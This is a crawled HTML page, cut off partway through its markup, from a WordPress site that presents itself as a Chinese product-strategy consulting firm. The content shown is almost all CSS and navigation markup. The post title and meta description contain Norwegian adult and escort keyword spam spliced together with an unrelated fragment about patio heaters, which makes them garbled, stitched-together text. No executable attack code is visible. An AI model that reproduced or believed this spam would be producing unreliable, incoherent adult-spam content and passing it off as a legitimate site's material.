

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/9402/
body_size: 42030
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gay massage oslo gratis pornofilm | eskortepiker i oslo drammen eskorte &#8211; 艾泊宇产品战略咨询官方网站</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//tii-consulting.com' />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Feed" href="http://tii-consulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; 评论 Feed" href="http://tii-consulting.com/comments/feed/" />
					<link rel="shortcut icon" href="http://tii-consulting.com/wp-content/uploads/2022/12/favicon.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Gay massage oslo gratis pornofilm | eskortepiker i oslo drammen eskorte 评论 Feed" href="http://tii-consulting.com/9402/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9402%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9402%2F&#038;format=xml" />

		<meta property="og:title" content="Gay massage oslo gratis pornofilm | eskortepiker i oslo drammen eskorte"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://tii-consulting.com/9402/"/>
		<meta property="og:site_name" content="艾泊宇产品战略咨询官方网站"/>
		<meta property="og:description" content="SexOsloAmateurPeeAmateurSexhibition pornAnal milfNorway big assOrgasmVibratorOuluVideosZorla100 free adult sex dating neshornTre hovedkategorier Du vil finne terrassevarmere i tre hovedkategorier: kortbølgevarmere mellombølgevarmere langbølgevarmere Til en terrasse vil det"/>

									<meta property="og:image" content="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://tii-consulting.com/wp-content/uploads/fusion-styles/bc4b3b5f5f8f599930fa08c7c844c251.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://tii-consulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tii-consulting.com/wp-json/wp/v2/posts/9402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tii-consulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://tii-consulting.com/9402/" />
<link rel='shortlink' href='http://tii-consulting.com/?p=9402' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ffe9b3;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b8a9d8;--wp--preset--color--awb-color-5: #3269ff;--wp--preset--color--awb-color-6: #425a9e;--wp--preset--color--awb-color-7: #0f2385;--wp--preset--color--awb-color-8: #040922;--wp--preset--color--awb-color-custom-1: #161616;--wp--preset--color--awb-color-custom-2: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9402 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="9402">
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:40px;--awb-padding-bottom:0px;--awb-padding-left:40px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95px;--awb-min-height-small:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 13px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.026666666666667 * calc( 100% - 0 ) );--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:235px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self" aria-label="未标题-1"><img decoding="async" width="300" height="48" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-300x48.png" alt class="lazyload img-responsive wp-image-8706" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-200x32.png 200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-400x64.png 400w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-600x95.png 600w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-800x127.png 800w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-1200x191.png 1200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1600w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-8889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li  id="menu-item-9931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li  id="menu-item-9932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li  id="menu-item-9933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li  id="menu-item-9934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li  id="menu-item-9935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:calc( 0.08 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color8);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="http://tii-consulting.com/contact/"><i class="fa-phone-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">马上联系</span><span class="fusion-button-text">马上联系</span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon corporation-menu circle-yes fusion-text-flow fusion-link" style="--awb-circlecolor-hover:var(--awb-color7);--awb-circlebordercolor-hover:var(--awb-color8);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;--awb-margin-right:16px;" href="#" aria-label="链接到 #" target="_self" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 